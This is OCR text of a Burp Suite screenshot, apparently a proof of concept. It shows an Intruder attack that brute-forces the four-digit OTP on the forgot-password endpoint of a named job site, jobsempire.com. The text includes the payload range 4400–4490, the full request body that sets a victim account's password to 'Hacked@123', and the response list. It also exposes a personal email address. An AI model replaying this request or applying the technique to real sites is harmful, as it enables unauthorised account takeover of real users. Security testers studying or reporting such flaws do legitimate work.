 Burp Project Intruder Repeater Window Help
Burp Suite Community Edition v2022.8.5 - Temporary Project
Dashboard Target Proxy Intruder Repeater Sequencer Decoder Comparer Logger Extender Project options User options Learn
1 × 2 × +
Positions Payloads Resource Pool Options
Payload Sets
Start attack
You can define one or more payload sets. The number of payload sets
be customized in different ways.
Payload set: 1 Payload count: 91
Payload type: Numbers Request count: 91
Payload Options [Numbers]
This payload type generates numeric payloads within a given range
Number range
Type: Sequential Random
From: 4400
To: 4490
Step: 1
How many:
Number format
Base: Decimal Hex
Min integer digits:
Max integer digits:
Min fraction digits:
Max fraction digits:
Examples
1.1
987654321.1234568
Payload Processing
You can define rules to perform various processing tasks on each payload before it is used.
Add Enabled Rule
Attack Save Columns 2. Intruder attack of https://www.jobsempire.com - Temporary attack - Not sa...
Results Positions Payloads Resource Pool Options
Filter: Showing all items
Requ... Payload Status Error Timeout Length Comment
75 4474 200 428
74 4473 200 428
73 4472 200 428
72 4471 200 428
71 4470 200 428
70 4469 200 428
69 4468 200 428
68 4467 200 428
67 4466 200 428
66 4465 200 428
65 4464 200 428
Request Response
Fast Forward >>
6 Accept-Language: en-US,en;q=0.5
7 Accept-Encoding: gzip, deflate
8 X-Requested-With: XMLHttpRequest
9 Origin: https://www.jobsempire.com
10 Referer: https://www.jobsempire.com/login
11 Sec-Fetch-Dest: empty
12 Sec-Fetch-Mode: cors
13 Sec-Fetch-Site: same-origin
14 Te: trailers
15 Content-Type: application/x-www-form-urlencoded
16 Content-Length: 90
17 Connection: close
18
19 action=forgots_good&dzemail=joriankumar786@gmail.com&dzotpemail=4420&dzpassword=Hacked@123
Search... 0 matches
75 of 91
Raining now ENG 10:19